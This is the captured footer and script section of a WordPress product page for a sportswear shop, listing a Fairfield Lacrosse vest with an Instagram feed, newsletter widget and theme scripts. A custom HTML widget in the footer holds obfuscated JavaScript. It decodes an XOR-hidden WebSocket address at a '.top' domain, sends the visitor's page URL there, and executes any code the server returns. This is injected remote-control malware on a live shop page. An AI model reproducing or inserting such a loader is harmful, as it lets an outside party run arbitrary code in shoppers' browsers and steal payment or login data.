ntent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/fairfield-lacrosse-new-balance-training-tech-short-fyls23-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Fairfield Lacrosse New Balance Training Tech Short (FYLS23-2)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT-80x80.jpg" class="wp-image-79872 avia-img-lazy-loading-79872 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-SHORT.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/fairfield-lacrosse-new-balance-team-trucker-fyls23-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER-80x80.jpg" class="wp-image-76686 avia-img-lazy-loading-76686 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-TRUCKER.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Fairfield Lacrosse New Balance Team Trucker (FYLS23-2)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/fairfield-lacrosse-radius-quilted-vest-fyls23-2\/#product","name":"Fairfield Lacrosse Radius Quilted Vest (FYLS23-2)","url":"https:\/\/www.theauthenticathlete.com\/product\/fairfield-lacrosse-radius-quilted-vest-fyls23-2\/","description":"MENS SIZING are out of stock until end of April (ETA). Will be delivered in May.\r\n\r\n \t100% polyester dobby shell made from certified and guaranteed recycled PET bottles (1.62 oz\/yd2)\r\n \t100% polyester PrimaLoft\u00ae Silver Insulation and superior warmth (60gm2)\r\n \tWind &amp;amp; water-resistant, ultra-lightweight and easily compressible fabric allows packing into side pocket\r\n \tCreates a 3-in-1 with Lithium Quilted Jacket, Women\u2019s 5640 for added warmth in cooler temperatures\r\n \tIdeal vest or insulation layering piece for all your outdoor needs\r\n \tFeatures princess seams for a slimming silhouette\r\n \tDroptail hem for added coverage\r\n \tStand up collar with chin guard and full length wind flap\r\n \tContrast color trims &amp;amp; zippers for a sporty look\r\n\r\nCharles_River_Spec_Sheet_5535 (1)","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/03\/FYLS23-2-Web-Image-VEST.jpg","sku":"WEB-FYLS23-2-CR5535","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"80.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/fairfield-lacrosse-radius-quilted-vest-fyls23-2\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
